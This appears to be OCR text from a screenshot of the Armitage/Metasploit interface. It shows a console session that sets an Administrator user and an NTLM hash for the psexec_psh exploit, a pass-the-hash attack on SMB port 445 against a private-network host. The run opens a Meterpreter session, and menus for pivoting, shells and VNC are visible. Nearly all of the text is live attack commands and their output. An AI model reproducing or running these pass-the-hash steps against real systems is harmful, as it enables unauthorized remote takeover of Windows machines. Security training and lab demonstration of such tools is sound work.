 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.1.0.
AUTHORITY\SYST
.249
10.1.0.
10.1.0.134
10.1.0.254
10.1.0.133
Attack
Login
Meterpreter 2
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Command Shell
Meterpreter Shell
Desktop (VNC)
Console X exploit X Meterpreter 1 X exploit X
msf exploit(psexec_psh) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec_psh) > set RPORT 445
RPORT => 445
msf exploit(psexec_psh) > set DB_ALL_CREDS false
DB_ALL_CREDS => false
msf exploit(psexec_psh) > set SMBPass
727e3576618fa1754a3b108f3fa6cb6d:92937945b518814341de3f726500d4ff
SMBPass => 727e3576618fa1754a3b108f3fa6cb6d:92937945b518814341de3f726500d4ff
msf exploit(psexec_psh) > set RHOST 10.1.0.1
RHOST => 10.1.0.1
msf exploit(psexec_psh) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] 10.1.0.1:445 - Executing the payload...
[+] 10.1.0.1:445 - Service start timed out, OK if running a command or non-service
executable...
[*] Sending stage (957487 bytes) to 10.1.0.1
[*] Meterpreter session 2 opened (10.1.0.249:42273 -> 10.1.0.1:10127) at 2017-01-18
06:32:35 -0800
msf exploit(psexec_psh) >